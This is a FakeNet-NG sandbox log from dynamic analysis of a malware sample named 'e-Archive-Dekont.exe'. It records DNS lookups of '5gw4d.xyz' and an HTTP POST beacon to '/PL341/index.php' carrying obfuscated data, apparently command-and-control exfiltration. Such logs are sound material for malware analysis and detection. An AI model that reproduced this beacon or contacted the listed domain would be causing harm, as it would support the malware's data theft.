 10/05/25 04:29:19 AM [ Diverter] to: 192.168.56.101->192.168.56.101
10/05/25 04:29:19 AM [ Diverter] ICMP type 0 code 0 192.168.56.101->192.168.56.101
10/05/25 04:29:22 AM [ Diverter] e-Archive-Dekont.exe (5544) requested UDP 192.168.56.101:53
10/05/25 04:29:22 AM [ DNS Server] Received A request for domain '5gw4d.xyz' from e-Archive-Dekont.exe (5544)
10/05/25 04:29:22 AM [ Diverter] e-Archive-Dekont.exe (5544) requested TCP 192.0.2.123:80
10/05/25 04:29:22 AM [ HTTPListener80] POST /PL341/index.php HTTP/1.1
10/05/25 04:29:22 AM [ HTTPListener80] User-Agent: Mozilla/4.0 (compatible; MSIE 6.0b; Windows NT 5.1)
10/05/25 04:29:22 AM [ HTTPListener80] Host: 5gw4d.xyz
10/05/25 04:29:22 AM [ HTTPListener80] Content-Length: 107
10/05/25 04:29:22 AM [ HTTPListener80] Cache-Control: no-cache
10/05/25 04:29:22 AM [ HTTPListener80]
10/05/25 04:29:22 AM [ HTTPListener80]
10/05/25 04:29:22 AM [ HTTPListener80] b' \x00\x00\x00&f\x9a@\x14\xedA\x16\x8b0`\x8b0a\x8b1\x11\x8b0l\x8b0a\x8b0d\x8b0a\x8b0l\x8b0e\x8b0b\xef&g\xeaG
p\x9d3p\x9d0p\x9d7p\x9d1\x14\x8b0d\x8b0l\x8b1\x11\x8b0c\x8b0g\xef&f\x9a&f\x98&f\x9e&f\x96&f\x97&g\xeaFp\x9d2\x10\xedEp\x9d7p\x9d1\x14'
10/05/25 04:29:22 AM [ HTTPListener80] Storing HTTP POST headers and data to http_20251005_042922.txt.
10/05/25 04:29:22 AM [ Diverter] ICMP type 8 code 0 192.168.56.101->8.8.8.8
10/05/25 04:29:22 AM [ Diverter] Modifying ICMP packet (type 8, code 0):
10/05/25 04:29:22 AM [ Diverter] from: 192.168.56.101->8.8.8.8
10/05/25 04:29:22 AM [ Diverter] to: 192.168.56.101->192.168.56.101
10/05/25 04:29:22 AM [ Diverter] ICMP type 0 code 0 192.168.56.101->192.168.56.101
10/05/25 04:29:24 AM [ Diverter] ICMP type 8 code 0 192.168.56.101->8.8.8.8
10/05/25 04:29:24 AM [ Diverter] Modifying ICMP packet (type 8, code 0):
10/05/25 04:29:24 AM [ Diverter] from: 192.168.56.101->8.8.8.8